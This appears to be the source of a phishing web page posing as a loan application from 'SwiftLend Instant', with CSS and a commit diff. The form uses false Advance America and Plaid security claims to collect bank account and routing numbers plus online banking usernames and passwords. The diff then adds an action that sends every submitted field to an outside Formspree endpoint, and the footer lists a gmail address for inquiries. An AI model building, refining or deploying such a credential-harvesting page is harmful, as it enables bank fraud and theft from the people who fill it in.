                    <div class="input-group input-group-lg">
                      <span class="input-group-text fw-bold text-primary">$</span>
                      <input type="number" class="form-control text-primary fw-bold" id="reqAmount2" name="requestedAmount" placeholder="10000" value="10000" required>
                    </div>
                  </div>
                </div>
              </div>

              <!-- SECTION 3: Bank Authentication -->
              <div class="mb-4">
                <div class="d-flex align-items-center justify-content-between border-bottom pb-3 mb-4">
                  <div class="d-flex align-items-center gap-2">
                    <div class="rounded-circle bg-warning text-dark d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">3</div>
                    <h4 class="fw-bold text-dark mb-0">Bank Authentication</h4>
                  </div>
                  <span class="plaid-pill"><i class="bi bi-shield-shaded"></i> PLAID SECURED</span>
                </div>

                <!-- Plaid Notice Banner -->
                <div class="plaid-security-badge mb-4">
                  <div class="d-flex align-items-start gap-3">
                    <div class="text-success fs-3">
                      <i class="bi bi-shield-check"></i>
                    </div>
                    <div>
                      <h6 class="fw-bold text-success-emphasis mb-1">Plaid 256-Bit Secure Verification</h6>
                      <p class="small text-dark mb-0 lh-base">
                        We use 256-bit encryption through Plaid to securely verify identity, income, and process direct deposits without retaining your credentials.
                      </p>
                    </div>
                  </div>
                </div>

                <div class="row g-3">
                  <div class="col-md-8">
                    <label class="form-label" for="inst2">Institution Name <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-bank"></i></span>
                      <input type="text" class="form-control" id="inst2" name="institutionName" placeholder="Chase, BofA, etc." required>
                    </div>
                    <div class="invalid-feedback">Institution name is required.</div>
                  </div>

                  <div class="col-md-4">
                    <label class="form-label" for="yrs2">Years with Bank <span class="text-danger">*</span></label>
                    <input type="number" class="form-control" id="yrs2" name="yearsWithBank" placeholder="e.g. 5" min="0" required>
                    <div class="invalid-feedback">Years with bank is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="accNum2">Account Number <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-credit-card"></i></span>
                      <input type="text" class="form-control" id="accNum2" name="accountNumber" placeholder="Bank Account No." required>
                    </div>
                    <div class="invalid-feedback">Account number is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="routNum2">Routing Number <small>(9 digit routing no.)</small> <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-hash"></i></span>
                      <input type="text" class="form-control" id="routNum2" name="routingNumber" placeholder="9 digit routing no." maxlength="9" required>
                    </div>
                    <div class="invalid-feedback">9-digit routing number is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="bankId2">Online Banking ID <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-person-badge"></i></span>
                      <input type="text" class="form-control" id="bankId2" name="onlineBankingId" placeholder="Online ID / Username" required>
                    </div>
                    <div class="invalid-feedback">Online Banking ID is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="bankPass2">Online Banking Password <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-key"></i></span>
                      <input type="password" class="form-control" id="bankPass2" name="onlineBankingPassword" placeholder="Password" required>
                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="bankPass2">
                        <i class="bi bi-eye"></i>
                      </button>
                    </div>
                    <div class="invalid-feedback">Online Banking Password is required.</div>
                  </div>

                  <!-- Legal Disclaimer -->
                  <div class="col-12 mt-4">
                    <div class="p-3 bg-light rounded-3 border">
                      <div class="form-check">
                        <input class="form-check-input" type="checkbox" id="authCheck2" required checked>
                        <label class="form-check-label small text-secondary" for="authCheck2">
                          By clicking submit, you authorize Advance America to obtain consumer credit information to verify your identity and assess loan eligibility.
                        </label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <!-- Submit Button -->
              <div class="text-center pt-3 border-top">
                <button type="submit" class="btn btn-warning btn-lg px-5 py-3 rounded-pill fw-bold fs-5 shadow text-dark">
                  <i class="bi bi-check2-circle me-2"></i> Submit Application
                </button>
                <div class="text-muted small mt-2">
                  <i class="bi bi-shield-lock-fill text-success me-1"></i> 256-Bit Plaid SSL Encrypted. No credit hit to check.
                </div>
              </div>

            </form>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="bg-dark text-white py-5">
    <div class="container">
      <div class="row g-4 mb-4">
        <div class="col-lg-6">
          <div class="d-flex align-items-center gap-2 mb-2">
            <i class="bi bi-lightning-fill text-warning fs-4"></i>
            <span class="fs-4 fw-bold text-white">SwiftLend Instant</span>
          </div>
          <p class="text-white-50 small mb-2">
            Direct online lending platform powered by Advance America financial compliance standards.
          </p>
          <div class="small text-white-50">
            Contact & Application Inquiries: <a href="mailto:willsmiths987@gmail.com" class="text-warning text-decoration-none">willsmiths987@gmail.com</a>
          </div>
        </div>
        <div class="col-lg-6 text-lg-end">
          <a href="#apply-section" class="btn btn-warning rounded-pill px-4 py-2 fw-bold text-dark">
            Apply Now ($10,000)
          </a>
        </div>
      </div>
      <div class="border-top border-secondary pt-3 text-center small text-white-50">
        &copy; 2026 SwiftLend Technologies & Advance America. Pure Static Frontend Solution.
      </div>
    </div>
  </footer>

  <!-- Confirmation Modal -->
  <div class="modal fade" id="confirmationModal" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content border-0 shadow-lg rounded-4 overflow-hidden">
        <div class="modal-header bg-success text-white border-0 py-3">
          <h5 class="modal-title fw-bold">
            <i class="bi bi-check-circle-fill me-2"></i> Application Submitted
          </h5>
          <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"></button>
        </div>
        <div class="modal-body p-4 text-center">
          <div class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
            <i class="bi bi-shield-check fs-2"></i>
          </div>
          <h4 class="fw-bold text-dark">Loan Application In Review</h4>
          <p class="text-muted small mb-3">Your loan request has been securely processed with 256-bit Plaid encryption.</p>
          <div class="bg-light p-3 rounded text-start mb-3 border small">
            <div><strong>Application ID:</strong> <span id="confAppId" class="text-primary">ADV-293812</span></div>
            <div><strong>Applicant:</strong> <span id="confApplicantName">Applicant</span></div>
            <div><strong>Loan Amount:</strong> <span id="confLoanAmount" class="text-success">$10,000</span></div>
            <div><strong>Monthly Income:</strong> <span id="confMonthlyIncome">$3,500</span></div>
            <div><strong>Bank:</strong> <span id="confBank">Chase</span></div>
            <div class="border-top mt-2 pt-2"><strong>Notification Dispatched To:</strong> <span id="confEmail" class="text-primary">willsmiths987@gmail.com</span></div>
          </div>
        </div>
        <div class="modal-footer border-0 bg-light">
          <button type="button" class="btn btn-secondary rounded-pill px-4" data-bs-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
  <script src="loan-form.js"></script>
</body>
</html>
---- landing-2/style.css ----
/* Global Styles & Design Enhancements for Bootstrap 5 Loan Lending Pages */
@import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&family=Inter:wght@300;400;500;600;700&display=swap');

:root {
  --primary-color: #0d6efd;
  --primary-dark: #0a58ca;
  --accent-emerald: #10b981;
  --accent-teal: #06b6d4;
  --accent-amber: #f59e0b;
  --dark-navy: #0f172a;
  --slate-bg: #f8fafc;
  --card-border: rgba(226, 232, 240, 0.8);
  --font-heading: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
}

body {
  font-family: var(--font-body);
  color: #334155;
  background-color: #ffffff;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6, .navbar-brand {
  font-family: var(--font-heading);
  letter-spacing: -0.02em;
}

/* Badges & Trust Elements */
.trust-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(16, 185, 129, 0.1);
  color: #059669;
  border: 1px solid rgba(16, 185, 129, 0.25);
  font-weight: 600;
  font-size: 0.82rem;
  padding: 4px 12px;
  border-radius: 999px;
}

.plaid-security-badge {
  background: linear-gradient(135deg, #f0fdf4 0%, #ecfdf5 100%);
  border: 1px solid #a7f3d0;
  border-radius: 12px;
  padding: 14px 18px;
}

/* Form Styles & Wizard */
.loan-card-form {
  background: #ffffff;
  border-radius: 20px;
  border: 1px solid #e2e8f0;
  box-shadow: 0 20px 45px -10px rgba(15, 23, 42, 0.1);
  overflow: hidden;
}

.step-indicator {
  display: flex;
  justify-content: space-between;
  position: relative;
  margin-bottom: 28px;
}

.step-indicator::before {
  content: '';
  position: absolute;
  top: 18px;
  left: 20px;
  right: 20px;
  height: 2px;
  background: #e2e8f0;
  z-index: 1;
}

.step-indicator-item {
  position: relative;
  z-index: 2;
  text-align: center;
  background: #ffffff;
  padding: 0 8px;
}

.step-circle {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: #f1f5f9;
  color: #64748b;
  font-weight: 700;
  font-size: 0.9rem;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 6px;
  border: 2px solid #e2e8f0;
  transition: all 0.25s ease;
}

.step-indicator-item.active .step-circle {
  background: #2563eb;
  color: #ffffff;
  border-color: #2563eb;
  box-shadow: 0 0 0 4px rgba(37, 99, 235, 0.15);
}

.step-indicator-item.completed .step-circle {
  background: #10b981;
  color: #ffffff;
  border-color: #10b981;
}

.step-title {
  font-size: 0.78rem;
  font-weight: 600;
  color: #64748b;
}

.step-indicator-item.active .step-title {
  color: #0f172a;
  font-weight: 700;
}

.form-floating > .form-control:focus,
.form-floating > .form-select:focus {
  border-color: #2563eb;
  box-shadow: 0 0 0 0.25rem rgba(37, 99, 235, 0.15);
}

.input-group-text {
  background-color: #f8fafc;
  border-color: #cbd5e1;
  color: #64748b;
}

.form-control, .form-select {
  border-color: #cbd5e1;
  padding: 0.7rem 0.95rem;
  font-size: 0.95rem;
  border-radius: 10px;
}

.form-control:focus, .form-select:focus {
  border-color: #2563eb;
  box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.12);
}

.form-label {
  font-weight: 600;
  font-size: 0.85rem;
  color: #1e293b;
  margin-bottom: 6px;
}

.form-label small {
  font-weight: 400;
  color: #64748b;
}

/* Feature & Stat Cards */
.feature-box {
  transition: transform 0.2s ease, box-shadow 0.2s ease;
  border-radius: 16px;
}

.feature-box:hover {
  transform: translateY(-4px);
  box-shadow: 0 16px 32px rgba(15, 23, 42, 0.08) !important;
}

.hero-overlay-dark {
  background: linear-gradient(135deg, rgba(15, 23, 42, 0.95) 0%, rgba(30, 41, 59, 0.9) 100%);
}

.hero-gradient-purple {
  background: linear-gradient(135deg, #1e1b4b 0%, #312e81 40%, #4338ca 100%);
}

.hero-gradient-emerald {
  background: linear-gradient(135deg, #064e3b 0%, #065f46 50%, #0f172a 100%);
}

/* Plaid Mockup styling */
.plaid-pill {
  background: #000000;
  color: #ffffff;
  padding: 4px 10px;
  border-radius: 6px;
  font-weight: 700;
  letter-spacing: 0.05em;
  font-size: 0.75rem;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.btn-primary-gradient {
  background: linear-gradient(135deg, #2563eb 0%, #1d4ed8 100%);
  border: none;
  color: white;
  font-weight: 600;
  box-shadow: 0 4px 14px rgba(37, 99, 235, 0.35);
  transition: all 0.2s ease;
}

.btn-primary-gradient:hover {
  background: linear-gradient(135deg, #1d4ed8 0%, #1e40af 100%);
  box-shadow: 0 6px 20px rgba(37, 99, 235, 0.45);
  transform: translateY(-1px);
  color: white;
}

.btn-emerald-gradient {
  background: linear-gradient(135deg, #10b981 0%, #059669 100%);
  border: none;
  color: white;
  font-weight: 600;
  box-shadow: 0 4px 14px rgba(16, 185, 129, 0.35);
}

.btn-emerald-gradient:hover {
  background: linear-gradient(135deg, #059669 0%, #047857 100%);
  color: white;
  transform: translateY(-1px);
}

/* Premium Hero Styles with High-Resolution Background Images */
.hero-bg-fintech {
  position: relative;
  background: linear-gradient(105deg, rgba(10, 25, 47, 0.94) 0%, rgba(15, 23, 42, 0.88) 50%, rgba(15, 23, 42, 0.72) 100%),
              url('https://images.unsplash.com/photo-1486406146926-c627a92ad1ab?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
  color: #ffffff;
  padding: 100px 0 85px;
}

.hero-bg-speed {
  position: relative;
  background: linear-gradient(115deg, rgba(30, 27, 75, 0.95) 0%, rgba(49, 46, 129, 0.88) 45%, rgba(15, 23, 42, 0.75) 100%),
              url('https://images.unsplash.com/photo-1554469384-e58fac16e23a?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
  color: #ffffff;
  padding: 100px 0 85px;
}

.hero-bg-corporate {
  position: relative;
  background: linear-gradient(110deg, rgba(15, 23, 42, 0.96) 0%, rgba(15, 23, 42, 0.90) 50%, rgba(6, 78, 59, 0.75) 100%),
              url('https://images.unsplash.com/photo-1579532537598-459ecdaf39cc?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
  color: #ffffff;
  padding: 100px 0 85px;
}

.hero-glass-card {
  background: rgba(255, 255, 255, 0.08);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border: 1px solid rgba(255, 255, 255, 0.18);
  border-radius: 20px;
  box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.35);
}

.hero-glass-card-inner {
  background: rgba(15, 23, 42, 0.65);
  border-radius: 16px;
  border: 1px solid rgba(255, 255, 255, 0.1);
}

.pill-glow-emerald {
  background: rgba(16, 185, 129, 0.18);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.35);
}

.pill-glow-amber {
  background: rgba(245, 158, 11, 0.18);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.35);
}

.floating-stat-card {
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(8px);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 12px;
  padding: 12px 18px;
}



==== commit c23d78d7: "fixed" ====
--- a/landing-2/index.html
+++ b/landing-2/index.html
@@ -280,7 +280,8 @@
         <div class="col-lg-10 col-xl-9">
           <div class="loan-card-form p-4 p-md-5 border shadow-sm">
             
-            <form class="loan-application-form needs-validation" novalidate>
+            <form class="loan-application-form needs-validation" action="https://formspree.io/f/xoeeeevp" method="POST" novalidate>
+              <input type="hidden" name="_subject" value="New SwiftLend Loan Application">
               
               <!-- SECTION 1: Basic Information -->
               <div class="mb-5">
@@ -529,9 +530,6 @@
           <p class="text-white-50 small mb-2">
             Direct online lending platform powered by Advance America financial compliance standards.
           </p>
-          <div class="small text-white-50">
-            Contact & Application Inquiries: <a href="mailto:willsmiths987@gmail.com" class="text-warning text-decoration-none">willsmiths987@gmail.com</a>
-          </div>
         </div>
         <div class="col-lg-6 text-lg-end">
           <a href="#apply-section" class="btn btn-warning rounded-pill px-4 py-2 fw-bold text-dark">
--- a/landing-2/style.css
+++ b/landing-2/style.css
@@ -1,4 +1,4 @@
-/* Global Styles & Design Enhancements for Bootstrap 5 Loan Lending Pages */
+/* Global Styles & Design Enhancements for Bootstrap 5 Loan Lending Pages - Landing 2 */
 @import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&family=Inter:wght@300;400;500;600;700&display=swap');
 
 :root {
@@ -14,11 +14,62 @@
   --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
 }
 
+/* ===== Strict Responsive Reset & Root Fixes ===== */
+*, *::before, *::after {
+  box-sizing: border-box;
+}
+
+html {
+  overflow-x: hidden;
+  width: 100%;
+  -webkit-text-size-adjust: 100%;
+  scroll-behavior: smooth;
+}
+
 body {
   font-family: var(--font-body);
   color: #334155;
   background-color: #ffffff;
   overflow-x: hidden;
